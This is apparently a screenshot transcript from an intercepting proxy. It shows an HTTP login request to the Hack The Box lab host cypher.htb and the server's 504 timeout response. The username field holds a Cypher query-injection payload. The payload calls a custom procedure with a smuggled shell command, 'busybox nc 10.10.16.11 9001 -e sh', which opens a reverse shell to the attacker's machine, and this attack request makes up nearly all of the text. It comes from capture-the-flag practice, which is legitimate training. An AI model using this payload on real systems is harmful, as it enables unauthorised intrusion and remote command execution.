 Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 181
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
"username":
"test' return h.value AS a UNION CALL custom.getUrlStatusCode('http:
//10.10.16.11;busybox nc 10.10.16.11 9001 -e sh;#') YIELD statusCode
AS a RETURN a //",
"password":""
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Mon, 17 Mar 2025 14:05:24 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: keep-alive
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.24.0 (Ubuntu)
</center>
13 </body>
14 </html>
15